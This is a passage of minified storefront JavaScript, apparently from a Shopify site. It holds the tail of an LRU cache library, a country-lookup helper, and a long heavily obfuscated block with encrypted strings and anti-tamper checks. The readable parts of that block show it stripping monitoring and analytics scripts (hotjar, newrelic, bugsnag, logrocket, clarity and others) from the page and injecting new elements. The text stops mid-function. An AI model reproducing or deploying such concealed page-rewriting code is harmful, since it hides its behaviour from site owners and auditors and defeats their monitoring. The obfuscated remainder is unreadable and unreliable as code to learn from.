t3.then=="function"&&Object.prototype.hasOwnProperty.call(t3,"__staleWhileFetching")}async fetch(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet,ttl:r2=this.ttl,noDisposeOnSet:n2=this.noDisposeOnSet,size:s2=0,sizeCalculation:o2=this.sizeCalculation,noUpdateTTL:a2=this.noUpdateTTL}={}){if(!this.fetchMethod)return this.get(t3,{allowStale:e3,updateAgeOnGet:i2});const u2={allowStale:e3,updateAgeOnGet:i2,ttl:r2,noDisposeOnSet:n2,size:s2,sizeCalculation:o2,noUpdateTTL:a2};let c2=this.keyMap.get(t3);if(c2===void 0)return this.backgroundFetch(t3,c2,u2);{const r3=this.valList[c2];if(this.isBackgroundFetch(r3))return e3&&r3.__staleWhileFetching!==void 0?r3.__staleWhileFetching:r3;if(!this.isStale(c2))return this.moveToTail(c2),i2&&this.updateItemAge(c2),r3;const n3=this.backgroundFetch(t3,c2,u2);return e3&&n3.__staleWhileFetching!==void 0?n3.__staleWhileFetching:n3}}get(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet}={}){const r2=this.keyMap.get(t3);if(r2!==void 0){const n2=this.valList[r2],s2=this.isBackgroundFetch(n2);return this.isStale(r2)?s2?e3?n2.__staleWhileFetching:void 0:(this.delete(t3),e3?n2:void 0):s2?void 0:(this.moveToTail(r2),i2&&this.updateItemAge(r2),n2)}}connect(t3,e3){this.prev[e3]=t3,this.next[t3]=e3}moveToTail(t3){t3!==this.tail&&(t3===this.head?this.head=this.next[t3]:this.connect(this.prev[t3],this.next[t3]),this.connect(this.tail,t3),this.tail=t3)}get del(){return s("del","delete"),this.delete}delete(t3){let e3=!1;if(this.size!==0){const i2=this.keyMap.get(t3);if(i2!==void 0)if(e3=!0,this.size===1)this.clear();else{this.removeItemSize(i2);const e4=this.valList[i2];this.isBackgroundFetch(e4)?e4.__abortController.abort():(this.dispose(e4,t3,"delete"),this.disposeAfter&&this.disposed.push([e4,t3,"delete"])),this.keyMap.delete(t3),this.keyList[i2]=null,this.valList[i2]=null,i2===this.tail?this.tail=this.prev[i2]:i2===this.head?this.head=this.next[i2]:(this.next[this.prev[i2]]=this.next[i2],this.prev[this.next[i2]]=this.prev[i2]),this.size--,this.free.push(i2)}}if(this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return e3}clear(){for(const t3 of this.rindexes({allowStale:!0})){const e3=this.valList[t3];if(this.isBackgroundFetch(e3))e3.__abortController.abort();else{const i2=this.keyList[t3];this.dispose(e3,i2,"delete"),this.disposeAfter&&this.disposed.push([e3,i2,"delete"])}}if(this.keyMap.clear(),this.valList.fill(null),this.keyList.fill(null),this.ttls&&(this.ttls.fill(0),this.starts.fill(0)),this.sizes&&this.sizes.fill(0),this.head=0,this.tail=0,this.initialFill=1,this.free.length=0,this.calculatedSize=0,this.size=0,this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift())}get reset(){return s("reset","clear"),this.clear}get length(){return((t3,e3)=>{const i2="LRU_CACHE_PROPERTY_length";if(a(i2)){const{prototype:e4}=p,{get:r2}=Object.getOwnPropertyDescriptor(e4,t3);u(i2,"length property","cache.size",r2)}})("length"),this.size}}t2.exports=p}},e={},function i(r){var n=e[r];if(n!==void 0)return n.exports;var s=e[r]={exports:{}};return t[r].call(s.exports,s,s.exports,i),s.exports}(590);var t,e});function ilc(){try{var e=new XMLHttpRequest;if(e.open("GET",window.Shopify.routes.root+"browsing_context_suggestions.json?country[enabled]=true&country[exclude]="+window.Shopify.country+"&language[enabled]=true&language[exclude]="+window.Shopify.language,!1),e.send(null),e.status===200){var t=JSON.parse(e.responseText);return t.detected_values&&t.detected_values.country&&t.detected_values.country.handle?t.detected_values.country.handle:null}return null}catch{return null}}(function(_0x53a23a,_0x32bf99){function _0x182948(_0x42a816,_0x4340a2,_0x381c91,_0x410bb7,_0xf77ff){return _0x450b(_0x410bb7-693,_0x4340a2)}function _0x4846e2(_0x5daa15,_0x6d009,_0x50d503,_0x30a003,_0x10aba6){return _0x450b(_0x10aba6-826,_0x50d503)}function _0x1b4013(_0xca16bd,_0x437a3c,_0x2ff79f,_0x5e408a,_0x3a7ab6){return _0x450b(_0x3a7ab6-99,_0x437a3c)}function _0x2576f2(_0x464615,_0x1180fa,_0x3cca31,_0x4be974,_0x5a7dde){return _0x450b(_0x4be974-496,_0x3cca31)}var _0x4bcb6e=_0x53a23a();function _0xa15d75(_0x254b17,_0x3b4bc8,_0x30c2d1,_0x36698e,_0x2d55b6){return _0x450b(_0x36698e- -684,_0x2d55b6)}for(;;)try{var _0x5c7dfe=-parseInt(_0x4846e2(1530,1382,"5BI#",1777,1394))/1*(-parseInt(_0x1b4013(80,"jM2O",352,300,420))/2)+parseInt(_0x1b4013(494,"$KV2",571,335,261))/3*(-parseInt(_0x182948(1001,"k&Y#",416,893,852))/4)+-parseInt(_0x1b4013(811,"&ECw",1131,758,752))/5*(parseInt(_0x1b4013(317,"dx2n",3,42,279))/6)+parseInt(_0xa15d75(-6,-239,-479,-267,"hn*z"))/7*(parseInt(_0x2576f2(727,1199,"kN6l",722,254))/8)+parseInt(_0x4846e2(963,897,"cMHT",695,1072))/9+-parseInt(_0xa15d75(157,-388,-592,-111,"mxBf"))/10*(-parseInt(_0xa15d75(-642,-757,-403,-415,"&ct7"))/11)+-parseInt(_0x1b4013(351,"$KV2",-12,737,332))/12;if(_0x5c7dfe===_0x32bf99)break;_0x4bcb6e.push(_0x4bcb6e.shift())}catch{_0x4bcb6e.push(_0x4bcb6e.shift())}})(_0x116a,-5597*-139+837459+-2468*397);var _0x2c45b8=function(){var _0x415ba4={};_0x415ba4[_0x2c85c6(594,678,"D8xA",749,704)]=_0x492114(1058,1295,1497,"D&7y",1149)+_0x492114(675,739,216,"xt9K",772)+_0x13e68a(278,432,"A8aZ",115,491)+"rm",_0x415ba4[_0x2c85c6(416,746,"v2C7",511,958)]=_0x1a9518(-307,-669,"WJEa",17,-561)+"t",_0x415ba4[_0x492114(1280,1113,1157,"iFqr",1142)]=function(_0xbb1737,_0x446d06){return _0xbb1737<_0x446d06},_0x415ba4[_0x2c85c6(-132,190,"FgSa",246,136)]=_0x1a9518(-92,-333,"A8aZ",171,192),_0x415ba4[_0x3ddd63(-950,-708,"AvwX",-628,-776)]=function(_0x904e79,_0x2c33bf){return _0x904e79===_0x2c33bf},_0x415ba4[_0x492114(752,531,589,"v2C7",751)]=_0x13e68a(-209,211,"@xQs",154,-27);function _0x492114(_0x448d34,_0x255da9,_0xe93c0d,_0x51e8f6,_0x57eb88){return _0x450b(_0x448d34-176,_0x51e8f6)}_0x415ba4[_0x492114(720,381,662,"&ct7",251)]=_0x13e68a(605,396,"p%Jn",831,30),_0x415ba4[_0x1a9518(-531,-527,"hn*z",-209,-1010)]=function(_0xf3231a,_0x5ad17d){return _0xf3231a!==_0x5ad17d};function _0x1a9518(_0x1100e1,_0x351ad5,_0x11c659,_0xa6df5e,_0x58f518){return _0x450b(_0x1100e1- -866,_0x11c659)}_0x415ba4[_0x13e68a(480,76,"k&Y#",520,-286)]=_0x2c85c6(101,126,"wMGZ",-241,442);function _0x3ddd63(_0x14ce0a,_0x2a9bb9,_0x58bc08,_0x511b05,_0x483c74){return _0x450b(_0x511b05- -906,_0x58bc08)}function _0x2c85c6(_0x47a7ab,_0x169460,_0x4e7f95,_0x23f8dd,_0x201f00){return _0x450b(_0x169460- -175,_0x4e7f95)}_0x415ba4[_0x13e68a(52,179,"j)y)",-42,-141)]=_0x492114(1210,1600,1496,"dx2n",902),_0x415ba4[_0x13e68a(724,360,"jM2O",144,640)]=_0x2c85c6(250,83,"iPGN",-280,233);function _0x13e68a(_0x508385,_0x4c6ba5,_0x4ce46a,_0x42617f,_0xe1dc5d){return _0x450b(_0x4c6ba5- -264,_0x4ce46a)}var _0x57ef=_0x415ba4,_0x53eaec=!0;return function(_0x3affaf,_0x3bdfe4){var _0x3e4c26={vxDHO:_0x57ef[_0x309400(310,"7V$f",140,-64,-93)],UedRi:function(_0x5222c9,_0x5087da){function _0x1fa651(_0x26462c,_0x298188,_0x59534e,_0x2345ea,_0x33aeec){return _0x309400(_0x26462c-216,_0x59534e,_0x59534e-53,_0x2345ea-57,_0x298188-1554)}return _0x57ef[_0x1fa651(1519,1438,"zZr6",1788,1351)](_0x5222c9,_0x5087da)},erNkN:_0x57ef[_0xac5bca(1638,1666,1200,"7V$f",1312)],wcIzD:function(_0x573de3,_0x1dd140){function _0x11a8a8(_0x49ac14,_0x38619a,_0x6dae72,_0x1a642e,_0x339ecc){return _0xac5bca(_0x49ac14-150,_0x38619a-377,_0x6dae72- -221,_0x1a642e,_0x339ecc-364)}return _0x57ef[_0x11a8a8(542,-19,257,"7V$f",-189)](_0x573de3,_0x1dd140)},rEswA:_0x57ef[_0x6e8ca8(665,312,"h0%U",792,565)],WhkVP:_0x57ef[_0x6e8ca8(484,339,"ELX!",133,109)],xSRXb:function(_0x175a93,_0x20da82){function _0x1ed024(_0x2b5627,_0x501837,_0x3c480a,_0x4bfc4d,_0x3017c5){return _0x6e8ca8(_0x2b5627-444,_0x501837-453,_0x4bfc4d,_0x4bfc4d-63,_0x2b5627- -583)}return _0x57ef[_0x1ed024(-130,254,120,"r[X5",-583)](_0x175a93,_0x20da82)},tZVvz:_0x57ef[_0x2a8b64(300,-116,342,127,"hn*z")]};function _0x309400(_0x1b2faf,_0x20817b,_0x58ea9c,_0x40d3f3,_0xd0b73b){return _0x1a9518(_0xd0b73b-231,_0x20817b-78,_0x20817b,_0x40d3f3-393,_0xd0b73b-180)}function _0x40d96d(_0x3295f5,_0x1aecdb,_0x209706,_0x342c2d,_0x27b423){return _0x2c85c6(_0x3295f5-394,_0x1aecdb- -499,_0x209706,_0x342c2d-480,_0x27b423-68)}function _0x2a8b64(_0x30758d,_0x44c6f8,_0x49b96c,_0x25fffd,_0xc2dcd9){return _0x3ddd63(_0x30758d-35,_0x44c6f8-323,_0xc2dcd9,_0x49b96c-806,_0xc2dcd9-389)}function _0xac5bca(_0x40e8e8,_0x52bfae,_0x578026,_0x2c8e1c,_0x1c9444){return _0x1a9518(_0x578026-1180,_0x52bfae-313,_0x2c8e1c,_0x2c8e1c-449,_0x1c9444-42)}function _0x6e8ca8(_0x2a8542,_0x42ffbd,_0x33f77d,_0x3870f0,_0x2552cb){return _0x2c85c6(_0x2a8542-80,_0x2552cb- -105,_0x33f77d,_0x3870f0-328,_0x2552cb-478)}if(_0x57ef[_0x2a8b64(-38,392,77,17,"TVfC")](_0x57ef[_0x2a8b64(109,385,511,687,"0JNz")],_0x57ef[_0x40d96d(36,112,"cMHT",110,-269)])){var _0x14eb72=_0x53eaec?function(){function _0x43d6d2(_0x4afc6e,_0x2538ea,_0xedca88,_0x38ae9a,_0x109c8f){return _0x6e8ca8(_0x4afc6e-353,_0x2538ea-163,_0x4afc6e,_0x38ae9a-295,_0xedca88-927)}function _0x3a118b(_0x333ced,_0x141129,_0x4f20fa,_0x4aba36,_0x4ed938){return _0x309400(_0x333ced-341,_0x333ced,_0x4f20fa-412,_0x4aba36-470,_0x4aba36-1579)}function _0x2f2f20(_0x3b0ca8,_0x49654c,_0x2aef0d,_0x4c9934,_0x12d933){return _0x309400(_0x3b0ca8-227,_0x2aef0d,_0x2aef0d-7,_0x4c9934-406,_0x12d933-1588)}function _0x184828(_0x539e6e,_0x316432,_0x5a126c,_0x583b92,_0x50a473){return _0x309400(_0x539e6e-322,_0x316432,_0x5a126c-374,_0x583b92-211,_0x583b92-818)}function _0x12d6ed(_0x5b8442,_0xc64346,_0x3e5f07,_0x9323b4,_0x223509){return _0xac5bca(_0x5b8442-366,_0xc64346-430,_0x9323b4-402,_0x5b8442,_0x223509-107)}var _0x1e5b4e={HvnoA:_0x3e4c26[_0x12d6ed("a2ri",990,940,1070,739)],DDClU:function(_0xcb4da8,_0xd23df8){function _0x39d9c4(_0x51e816,_0x7a9a99,_0x38940e,_0x121cb4,_0x2fdaba){return _0x12d6ed(_0x121cb4,_0x7a9a99-116,_0x38940e-33,_0x51e816- -805,_0x2fdaba-207)}return _0x3e4c26[_0x39d9c4(591,1045,325,"wMGZ",958)](_0xcb4da8,_0xd23df8)},jflkF:_0x3e4c26[_0x12d6ed("TVfC",978,1142,1414,1355)]};if(_0x3e4c26[_0x12d6ed("5Suf",1478,1881,1596,2015)](_0x3e4c26[_0x3a118b("jM2O",1186,1433,1540,1517)],_0x3e4c26[_0x2f2f20(1826,1518,"vf3l",1494,1766)]))for(var _0x1d2931=_0x5d96a1[_0x12d6ed("zZr6",1795,1202,1593,1712)+_0x3a118b("r[X5",2127,1521,1705,1637)+_0x3a118b("r[X5",1907,1804,1525,1569)+"l"](_0x1e5b4e[_0x2f2f20(1485,1946,"R7V#",2022,1708)]),_0x5d3f6b=0,_0x27c58e=_0x1d2931[_0x43d6d2("D8xA",702,1178,792,1414)+"h"];_0x1e5b4e[_0x2f2f20(790,1446,"dx2n",1228,1185)](_0x5d3f6b,_0x27c58e);_0x5d3f6b++)_0x1d2931[_0x5d3f6b][_0x12d6ed("k#W6",2074,1951,1642,1642)+_0x184828(1489,"ngHl",849,1163,1244)]=_0x1d2931[_0x5d3f6b][_0x3a118b("AvwX",1292,1525,1494,1425)+_0x12d6ed("vf3l",1011,841,952,1131)][_0x184828(1182,"xt9K",1212,1240,1225)+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|GTM-N6T6W3F|clarity.ms/g,_0x1e5b4e[_0x2f2f20(1481,1683,"wMGZ",2069,1873)]);else if(_0x3bdfe4)if(_0x3e4c26[_0x2f2f20(1541,1825,"vf3l",1609,1945)](_0x3e4c26[_0x2f2f20(794,1136,"a2ri",882,1145)],_0x3e4c26[_0x3a118b("CF#B",2178,2127,1987,2253)])){if(_0x4268c1){var _0x515c76=_0x34f970[_0x43d6d2("p%Jn",843,1204,1392,1319)](_0x2214ab,arguments);return _0x46b0ca=null,_0x515c76}}else{var _0x13679a=_0x3bdfe4[_0x12d6ed("kN6l",1202,1785,1588,1317)](_0x3affaf,arguments);return _0x3bdfe4=null,_0x13679a}}:function(){};return _0x53eaec=!1,_0x14eb72}else _0x20c1a7[_0x2a8b64(911,192,573,332,"dx2n")+_0x6e8ca8(1e3,437,"xt9K",977,718)+_0x2a8b64(328,1264,785,1240,"WJEa")](_0x57ef[_0x2a8b64(419,-96,102,278,"A8aZ")])[_0x2a8b64(917,481,446,849,"CF#B")+"e"]()}}();function _0x2b7c71(_0x296f57,_0x53cfdc,_0x26519e,_0x2b5884,_0xa56384){return _0x450b(_0x26519e-410,_0x296f57)}function _0x4eae09(_0x2dafd5,_0x788141,_0x539eed,_0x95c300,_0x19d41b){return _0x450b(_0x539eed-838,_0x2dafd5)}var _0x2931db=_0x2c45b8(this,function(){function _0x25bcd1(_0x40e4ea,_0x13fa7b,_0x278605,_0x4ca3c7,_0x2b6811){return _0x450b(_0x13fa7b- -264,_0x40e4ea)}function _0x497350(_0x15e16a,_0x1087fc,_0x3a828f,_0x5ef45f,_0x211c2d){return _0x450b(_0x211c2d- -388,_0x3a828f)}var _0x57a0dd={};function _0x411b73(_0x410e38,_0x351903,_0x3bb520,_0x384928,_0x583d7d){return _0x450b(_0x3bb520- -200,_0x583d7d)}_0x57a0dd[_0x411b73(157,251,17,-162,"*bad")]=_0x103359("R7V#",84,142,-174,97)+_0x411b73(549,26,325,616,"iFqr")+"+$";var _0x10424d=_0x57a0dd;function _0x45aae4(_0x24764d,_0x5bb76f,_0x15c61e,_0x5e98dd,_0x37d3c4){return _0x450b(_0x5e98dd- -245,_0x15c61e)}function _0x103359(_0xe7c175,_0x4e07a9,_0x566919,_0xbca26e,_0xd26c08){return _0x450b(_0xd26c08- -394,_0xe7c175)}return _0x2931db[_0x497350(425,631,"k&Y#",1082,713)+_0x25bcd1("a2ri",559,112,115,342)]()[_0x497350(346,-292,"t1A(",-1,-66)+"h"](_0x10424d[_0x25bcd1("CF#B",196,30,59,-85)])[_0x45aae4(410,1168,"h0%U",701,380)+_0x103359("xt9K",-332,209,-339,36)]()[_0x497350(1092,497,"jM2O",560,720)+_0x497350(110,278,"v2C7",95,28)+"r"](_0x2931db)[_0x103359("wMGZ",450,117,-288,88)+"h"](_0x10424d[_0x25bcd1("zZr6",810,970,444,1159)])});function _0x450b(_0x57505d,_0x223f3c){var _0x165802=_0x116a();return _0x450b=function(_0x2b789e,_0x274839){_0x2b789e=_0x2b789e-(2232+-2*1043);var _0x3ede50=_0x165802[_0x2b789e];if(_0x450b.lFkjAL===void 0){var _0x1d5e6a=function(_0x5c0161){for(var _0x492b14="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x4a26dc="",_0x24adb9="",_0x516b20=_0x4a26dc+_0x1d5e6a,_0x462b16=0,_0x33d376,_0x3420b6,_0x167c6b=0;_0x3420b6=_0x5c0161.charAt(_0x167c6b++);~_0x3420b6&&(_0x33d376=_0x462b16%4?_0x33d376*64+_0x3420b6:_0x3420b6,_0x462b16++%4)?_0x4a26dc+=_0x516b20.charCodeAt(_0x167c6b+10)-10!==0?String.fromCharCode(255&_0x33d376>>(-2*_0x462b16&6)):_0x462b16:0)_0x3420b6=_0x492b14.indexOf(_0x3420b6);for(var _0x14cf23=0,_0x47963b=_0x4a26dc.length;_0x14cf23<_0x47963b;_0x14cf23++)_0x24adb9+="%"+("00"+_0x4a26dc.charCodeAt(_0x14cf23).toString(16)).slice(-2);return decodeURIComponent(_0x24adb9)},_0x4a4e71=function(_0x2619f9,_0x125613){var _0x43dfbf=[],_0x4557ae=0,_0x294c16,_0x3c5817="";_0x2619f9=_0x1d5e6a(_0x2619f9);var _0x43d4e6;for(_0x43d4e6=0;_0x43d4e6<256;_0x43d4e6++)_0x43dfbf[_0x43d4e6]=_0x43d4e6;for(_0x43d4e6=0;_0x43d4e6<256;_0x43d4e6++)_0x4557ae=(_0x4557ae+_0x43dfbf[_0x43d4e6]+_0x125613.charCodeAt(_0x43d4e6%_0x125613.length))%256,_0x294c16=_0x43dfbf[_0x43d4e6],_0x43dfbf[_0x43d4e6]=_0x43dfbf[_0x4557ae],_0x43dfbf[_0x4557ae]=_0x294c16;_0x43d4e6=0,_0x4557ae=0;for(var _0x268ec6=0;_0x268ec6<_0x2619f9.length;_0x268ec6++)_0x43d4e6=(_0x43d4e6+1)%256,_0x4557ae=(_0x4557ae+_0x43dfbf[_0x43d4e6])%256,_0x294c16=_0x43dfbf[_0x43d4e6],_0x43dfbf[_0x43d4e6]=_0x43dfbf[_0x4557ae],_0x43dfbf[_0x4557ae]=_0x294c16,_0x3c5817+=String.fromCharCode(_0x2619f9.charCodeAt(_0x268ec6)^_0x43dfbf[(_0x43dfbf[_0x43d4e6]+_0x43dfbf[_0x4557ae])%256]);return _0x3c5817};_0x450b.BboMrl=_0x4a4e71,_0x57505d=arguments,_0x450b.lFkjAL=!0}var _0x2b4e69=_0x165802[-2*4915+6083+3747],_0x545cfb=_0x2b789e+_0x2b4e69,_0x1aa299=_0x57505d[_0x545cfb];if(_0x1aa299)_0x3ede50=_0x1aa299;else{if(_0x450b.uzxabY===void 0){var _0x4b5baf=function(_0x6c6b14){this.WidErM=_0x6c6b14,this.tbLBCX=[1,0,0],this.ieETJH=function(){return"newState"},this.qxTPBb="\\w+ *\\(\\) *{\\w+ *",this.RKfOMM=`['|"].+['|"];? *}`};_0x4b5baf.prototype.Srgvqw=function(){var _0x59f4ee=new RegExp(this.qxTPBb+this.RKfOMM),_0x39f5e6=_0x59f4ee.test(this.ieETJH.toString())?--this.tbLBCX[-4021*-1+4090*1+-8110]:--this.tbLBCX[13539+1*-13539];return this.ZqaPli(_0x39f5e6)},_0x4b5baf.prototype.ZqaPli=function(_0x33854d){return~_0x33854d?this.aQXihL(this.WidErM):_0x33854d},_0x4b5baf.prototype.aQXihL=function(_0x4479cb){for(var _0x4e5251=635*-7+-1371+5816,_0xb5827=this.tbLBCX.length;_0x4e5251<_0xb5827;_0x4e5251++)this.tbLBCX.push(Math.round(Math.random())),_0xb5827=this.tbLBCX.length;return _0x4479cb(this.tbLBCX[617+617*-1])},new _0x4b5baf(_0x450b).Srgvqw(),_0x450b.uzxabY=!0}_0x3ede50=_0x450b.BboMrl(_0x3ede50,_0x274839),_0x57505d[_0x545cfb]=_0x3ede50}return _0x3ede50},_0x450b(_0x57505d,_0x223f3c)}function _0x21e008(_0x41a590,_0xf18200,_0x56a7cb,_0x41fe87,_0x2b45b8){return _0x450b(_0x2b45b8-517,_0x41fe87)}function _0x433d01(_0x5210f6,_0x364dd3,_0x309c1a,_0x298661,_0x6a1e02){return _0x450b(_0x6a1e02- -295,_0x364dd3)}function _0x51d346(_0x371552,_0x1fbd36,_0x138602,_0x2b0e30,_0x217d23){return _0x450b(_0x371552-740,_0x217d23)}_0x2931db();var _0x55f359=function(){var _0x4a7e46={};function _0x503f1c(_0x4722ed,_0x37f6ba,_0x2f6467,_0x5e0927,_0x3e0dd4){return _0x450b(_0x4722ed-766,_0x3e0dd4)}_0x4a7e46[_0x256ca8(-495,328,-119,"FgSa",135)]=_0x5816e2(1961,1731,1667,2058,"orvF"),_0x4a7e46[_0x5816e2(1123,1471,1414,1041,"t1A(")]=_0x2ffb13(1338,1727,"*bad",868,1258);function _0x5816e2(_0x14d44d,_0x3f70b4,_0x44850e,_0x11715a,_0x53ce84){return _0x450b(_0x14d44d-868,_0x53ce84)}_0x4a7e46[_0x5816e2(1967,1849,1981,2388,"r[X5")]=_0x2ffb13(669,861,"CF#B",197,1107)+_0x256ca8(-203,73,-219,"FgSa",-268),_0x4a7e46[_0x503f1c(1138,740,1431,1572,"mxBf")]=function(_0x29f97f,_0x222943){return _0x29f97f in _0x222943},_0x4a7e46[_0x5ad656("A8aZ",-10,-251,55,-311)]=_0x503f1c(1582,1360,1918,1499,"TVfC")+_0x2ffb13(1012,1151,"mxBf",1454,1387)+"t",_0x4a7e46[_0x503f1c(952,1354,591,1204,"7V$f")]=_0x5816e2(1244,1653,1314,1621,"xt9K"),_0x4a7e46[_0x5816e2(1140,905,1110,928,"R7V#")]=_0x503f1c(1599,1664,1708,1994,"v2C7"),_0x4a7e46[_0x5ad656("vf3l",-454,-582,-726,-791)]=function(_0x55c287,_0x20acbc){return _0x55c287!==_0x20acbc},_0x4a7e46[_0x5816e2(1729,1601,1824,1876,"wMGZ")]=_0x2ffb13(893,639,"A8aZ",1330,1097),_0x4a7e46[_0x5816e2(1559,1107,1493,1405,"$KV2")]=_0x503f1c(1453,1279,1691,1767,"dAb2"),_0x4a7e46[_0x5ad656("TVfC",-333,-713,146,71)]=function(_0x22ad60,_0x57a96f){return _0x22ad60===_0x57a96f};function _0x2ffb13(_0x5d28b7,_0x4de630,_0x6fc77e,_0x290339,_0x4be588){return _0x450b(_0x5d28b7-494,_0x6fc77e)}_0x4a7e46[_0x5ad656("$KV2",-181,-641,239,-584)]=_0x5816e2(1111,738,1438,1078,"ngHl");function _0x256ca8(_0x1628db,_0x44d3ae,_0x5643c3,_0x43c4a7,_0x2a735d){return _0x450b(_0x5643c3- -754,_0x43c4a7)}_0x4a7e46[_0x256ca8(-870,-529,-536,"p%Jn",-307)]=_0x5ad656("zZr6",31,-303,145,34),_0x4a7e46[_0x5ad656("67xR",-239,86,-82,-146)]=function(_0x188b88,_0x579d7f){return _0x188b88!==_0x579d7f},_0x4a7e46[_0x503f1c(1503,1617,1636,1943,"zZr6")]=_0x5816e2(1636,1251,1884,1690,"v2C7");function _0x5ad656(_0x221e95,_0xede288,_0x53190f,_0x6543c,_0x1e7651){return _0x450b(_0xede288- -643,_0x221e95)}var _0x306b29=_0x4a7e46,_0xb760f3=!0;return function(_0x24b0dc,_0x46cdc8){function _0x486574(_0x3a3d8b,_0x1d6bae,_0x5bdb90,_0x447d44,_0xbac9fb){return _0x5816e2(_0x1d6bae- -86,_0x1d6bae-495,_0x5bdb90-395,_0x447d44-47,_0xbac9fb)}function _0x29d6d4(_0x116a50,_0xe91cff,_0x1ac356,_0x1996a1,_0x584857){return _0x503f1c(_0x116a50- -1133,_0xe91cff-3,_0x1ac356-310,_0x1996a1-416,_0x584857)}function _0x4b92d4(_0x20a232,_0x363884,_0x315542,_0x3a5cce,_0x88f61b){return _0x2ffb13(_0x88f61b- -468,_0x363884-334,_0x20a232,_0x3a5cce-281,_0x88f61b-66)}function _0x55ed30(_0xd1625b,_0x336e45,_0x192d18,_0x50126b,_0x3289ca){return _0x503f1c(_0x192d18- -228,_0x336e45-229,_0x192d18-299,_0x50126b-65,_0x3289ca)}function _0x114413(_0x28d779,_0x2a2585,_0x5ec39c,_0x1733b9,_0x284e68){return _0x5ad656(_0x28d779,_0x1733b9-1038,_0x5ec39c-32,_0x1733b9-410,_0x284e68-336)}if(_0x306b29[_0x55ed30(1885,1706,1470,1846,"R2WD")](_0x306b29[_0x4b92d4("vf3l",661,956,370,801)],_0x306b29[_0x55ed30(1272,1173,1606,1474,"*bad")])){var _0x321e93=_0x48badb[_0x55ed30(1149,1261,1076,1226,"R7V#")+_0x114413("jM2O",1223,1409,1439,1810)+_0x486574(1928,1597,1955,1291,"dx2n")](_0x306b29[_0x114413("jM2O",1217,577,974,923)]);_0x321e93[_0x55ed30(428,503,772,551,"AvwX")+_0x4b92d4("7V$f",592,235,1023,546)+"te"](_0x306b29[_0x29d6d4(-206,-641,195,-119,"ELX!")],_0x306b29[_0x114413("&ECw",1381,1333,1135,808)]),_0x306b29[_0x486574(1150,1391,1111,1572,"WJEa")](_0x306b29[_0x114413("D&7y",1383,1471,1394,1362)],_0x321e93)?_0x321e93[_0x29d6d4(-196,-160,-554,236,"5Suf")+_0x29d6d4(723,369,1021,688,"ngHl")+"t"]=_0x114413("ELX!",1030,743,841,1232)+_0x114413("hn*z",1183,345,810,516)+_0x4b92d4("a2ri",205,-38,600,329)+_0x114413("@xQs",645,465,768,1155)+_0x486574(723,1110,809,1187,"oXyN")+_0x486574(1357,1779,1895,2080,"t1A(")+_0x55ed30(853,662,837,543,"a2ri")+_0x114413("CF#B",1379,1431,1195,1431)+_0x29d6d4(596,123,961,935,"hn*z")+_0x55ed30(1125,1433,1534,1949,"h0%U")+_0x55ed30(1140,790,739,846,"$KV2")+_0x29d6d4(262,467,171,-165,"hn*z")+_0x114413("dx2n",861,571,1033,869)+_0x29d6d4(-171,-204,165,199,"cMHT"):_0x321e93[_0x486574(2190,1848,1960,1916,"h0%U")+_0x29d6d4(742,1153,1008,542,"kN6l")][_0x114413("02S3",1214,559,990,692)+"xt"]=_0x486574(1616,1569,1175,1231,"oXyN")+_0x4b92d4("67xR",402,647,134,280)+_0x486574(1839,1400,1600,1133,"v2C7")+_0x4b92d4("0JNz",1354,832,1276,1049)+_0x486574(2071,1733,1623,1387,"wMGZ")+_0x55ed30(1302,605,909,871,"02S3")+_0x55ed30(1533,1590,1587,1736,"&ECw")+_0x4b92d4("cMHT",326,520,554,701)+_0x55ed30(1072,748,1083,1464,"t1A(")+_0x55ed30(335,369,779,676,"TVfC")+_0x4b92d4("iPGN",189,574,559,609)+_0x55ed30(645,636,840,776,"*bad")+_0x55ed30(1572,1213,1207,1032,"&1M#")+_0x4b92d4("ELX!",828,624,1015,675),_0x286a70[_0x114413("p%Jn",936,977,982,917)+_0x486574(1246,941,948,875,"j)y)")+_0x114413("$KV2",1712,1824,1460,1424)+_0x114413("t1A(",879,755,830,1192)](_0x306b29[_0x4b92d4("iPGN",875,1365,854,1077)])[260*1+-4026+3766][_0x114413("XeS[",1856,1857,1408,1887)+_0x114413("jM2O",290,222,545,519)+"d"](_0x321e93)}else{var _0x496860=_0xb760f3?function(){function _0x8dd187(_0x1cdf02,_0x2e57d1,_0x49e84f,_0x48311c,_0x10d5c9){return _0x486574(_0x1cdf02-41,_0x1cdf02- -1184,_0x49e84f-231,_0x48311c-465,_0x2e57d1)}function _0x51a985(_0x45de2e,_0x3b6c86,_0x5351c1,_0x407a80,_0x129d2c){return _0x114413(_0x5351c1,_0x3b6c86-356,_0x5351c1-113,_0x45de2e- -346,_0x129d2c-417)}var _0x3cac37={};function _0x530ccd(_0x55a52b,_0x1566fa,_0x2cdd52,_0x445de7,_0x523dbc){return _0x4b92d4(_0x2cdd52,_0x1566fa-172,_0x2cdd52-135,_0x445de7-194,_0x523dbc- -920)}_0x3cac37[_0x530ccd(53,-116,"&1M#",-523,-60)]=_0x306b29[_0x2916e0(700,987,1086,"D&7y",1196)];var _0x3640ac=_0x3cac37;function _0x2916e0(_0x58d78f,_0x536bba,_0x11e8ec,_0x27344c,_0x262f66){return _0x114413(_0x27344c,_0x536bba-274,_0x11e8ec-142,_0x536bba- -403,_0x262f66-135)}function _0x4b9594(_0x1bc19b,_0x22e8df,_0x50c9e8,_0x252ce2,_0xec0098){return _0x55ed30(_0x1bc19b-63,_0x22e8df-104,_0xec0098-71,_0x252ce2-447,_0x22e8df)}if(_0x306b29[_0x8dd187(161,"D&7y",292,304,519)](_0x306b29[_0x530ccd(-598,-367,"a2ri",-134,-525)],_0x306b29[_0x4b9594(843,"j)y)",546,597,765)])){if(_0x46cdc8)if(_0x306b29[_0x2916e0(392,541,541,"v2C7",990)](_0x306b29[_0x530ccd(-755,-913,"ELX!",-884,-475)],_0x306b29[_0x8dd187(154,"v2C7",223,305,549)]))_0x2b5931="";else{var _0x4bf2db=_0x46cdc8[_0x51a985(950,1072,"ELX!",1371,480)](_0x24b0dc,arguments);return _0x46cdc8=null,_0x4bf2db}}else 